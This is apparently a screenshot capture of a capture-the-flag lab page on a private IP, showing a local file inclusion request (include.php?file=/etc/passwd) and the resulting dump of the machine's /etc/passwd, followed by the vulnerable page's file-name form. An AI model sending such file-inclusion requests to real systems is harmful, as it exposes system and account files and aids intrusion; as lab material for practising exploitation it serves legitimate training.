 不安全 | view-source:192.168.126.161:33447/Challenge/include.php?file=%2Fetc%2Fpasswd&add=Extract+File
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false
21 systemd-network:x:101:105:systemd Network Management,,,:/run/systemd/netif:/bin/false
22 systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false
23 systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
24 syslog:x:104:110::/home/syslog:/bin/false
25 messagebus:x:105:112::/var/run/dbus:/bin/false
26 uuidd:x:106:113::/run/uuidd:/bin/false
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
28 ntp:x:108:117::/home/ntp:/bin/false
29 whoopsie:x:109:118::/nonexistent:/bin/false
30 acid:x:1000:1000:acid,,,:/home/acid:/bin/bash
31 mysql:x:111:126:MySQL Server,,,:/nonexistent:/bin/false
32 saman:x:1001:1001:,,,:/home/saman:/bin/bash
33 <!DOCTYPE html>
34 <html>
35 <head>
36 <meta charset="UTF-8">
37 <link rel="stylesheet" href="css/style.css">
38 <link rel="stylesheet" href="styles/main.css" />
39 <title>Try to Extract Juicy details</title>
40 </head>
41 <body>
42 <div class="wrapper">
43 <div class="container">
44 <p> <h1>Hmm...It looks like that you know your things</h1> <br>
45 <form method="get" action="">
46 Enter the File name:<input name="file" placeholder="File Name" type="text" id="id" maxlength="20">
47 <input name="add" type="submit" id="add" value="Extract File">
48 </body>
49 </html>